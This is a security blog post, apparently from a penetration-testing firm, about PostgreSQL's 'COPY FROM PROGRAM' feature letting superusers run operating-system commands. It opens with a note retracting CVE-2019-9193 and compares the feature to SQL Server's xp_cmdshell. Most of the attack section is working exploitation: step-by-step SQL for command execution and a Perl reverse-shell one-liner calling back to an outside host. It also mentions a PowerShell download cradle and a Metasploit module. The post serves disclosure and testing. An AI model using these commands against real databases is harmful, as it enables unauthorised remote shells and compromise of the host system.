EDIT (9.April.2019): We have applied for a retraction of CVE-2019-9193 previously associated with this post. Upon further review and through discussions with the PostgreSQL community we do not believe this is a vulnerability in the sense that it is a security bug in the software. As such, it does not rise to the level of a CVE. However, we still believe that the "COPY TO/FROM PROGRAM" feature adds risk to many PostgreSQL environments, so we are leaving the rest of this content intact.
The risk is associated with what we consider "context escalation" where a user given superuser access to a PostgreSQL instance has inadvertently been given access to the entire underlying operating system. Account/access control under a piece of software and account/access control under an operating system are entirely separate security controls. System administrators may not be aware of how their systems are being accessed due to how a database administrator has extended access in their software.
MS SQL Server has a well-known history of battling these same concerns with “xp_cmdshell,” and the database security community consensus agrees that enabling “xp_cmdshell” on a SQL Server is a bad idea unless it is with a lot of restrictions. By default “xp_cmdshell” is disabled.
In addition to retracting the CVE, we have also corrected a mistake which stated that users in the ‘pg_read_server_files’ group can run operating system commands. It is actually users in the ‘pg_execute_server_program’ group that are extended that functionality.
We recognize that the PostgreSQL community takes security seriously and appreciate the open dialogue with that community. Our goals are the same, to minimize or eliminate avenues for misuse or abuse.
PostgreSQL, commonly known as Postgres is one of the largest and most popular database systems in the world. It is the primary database of Mac OSX but also has Linux and Windows versions available.
Today I’m going to go over a less well known ‘feature’ which allows certain database users to gain arbitrary code execution in the context of the user running the Postgres instance. This is something which is enabled by default on all versions of PostgreSQL from 9.3 through to the latest of 11.2. This affects all operating systems, Windows, Linux and Mac.

Since version 9.3, new functionality for ‘COPY TO/FROM PROGRAM’ was implemented. This allows the database superuser, and any user in the ‘pg_execute_server_program’ group to run arbitrary operating system commands. This effectively means there is no separation of privilege between a database superuser user and the user running the database on the operating system.
This is a lack of defense in depth which we used to see in Microsoft SQL Server back in the early 2000s when the xp_cmdshell function was enabled by default. This was patched and disabled by default in Microsoft SQL Server 2005, but it is interesting how the same bugs repeat, seemingly in cycles.
As this bug/flaw/functionality/exploit is somewhere between a privilege escalation and an arbitrary code execution, it needs some prior authentication. This is achieved either through access to the database with credentials or via exploiting an SQL injection in an application which has PostgreSQL on the backend. Again, in both of these instances, either the superuser or a user with ‘pg_execute_server_program’ permissions need to be in use.
To perform the attack, you simply follow these steps:

1) [Optional] Drop the table you want to use if it already exists
DROP TABLE IF EXISTS cmd_exec;
2) Create the table you want to hold the command output
CREATE TABLE cmd_exec(cmd_output text);
3) Run the system command via the COPY FROM PROGRAM function
COPY cmd_exec FROM PROGRAM ‘id’;
4) [Optional] View the results
SELECT * FROM cmd_exec;
5) [Optional] Clean up after yourself
DROP TABLE IF EXISTS cmd_exec;
Note that any single quotes inside your command must be double single quotes to escape them, so for example if you wanted to run:
echo ‘hello’;
You would need to put it inside single quotes, and then replace all single quotes inside with double single quotes:
‘echo ‘’hello’’;’

I have tested this on all major operating systems, and if a reverse shell is triggered you end up with the following privileges:
Windows - NT AUTHORITY/NETWORK SERVICE (low priv)
Linux - postgres (low priv)
Mac - user that installed postgres (usually an admin)
Linux and Mac OSX can usually be exploited with a perl one-liner, with a command such as this:
COPY files FROM PROGRAM ‘perl -MIO -e ‘’$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,”192.168.0.104:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;’’’;
I have simplified the exploitation processes by releasing a new Metasploit module (which should be merged into the main framework soon), as the old postgres_payload modules only work up to around version 8. postgres_cmd_execution_nine_three.rb performs all of the above automatically, if you provide it with valid database credentials which have the correct permissions. For SQL Injections you will have to take the manual route.

For Windows, however, the NETWORK SERVICE user appears not the have any write privileges, but it was still possible to trigger a reverse shell by using a PowerShell download cradle. This can be provided by settings the COMMAND variable to the PowerShell cradle command, take note to escape single quotes with a backslash \.
I hope you find this new technique useful.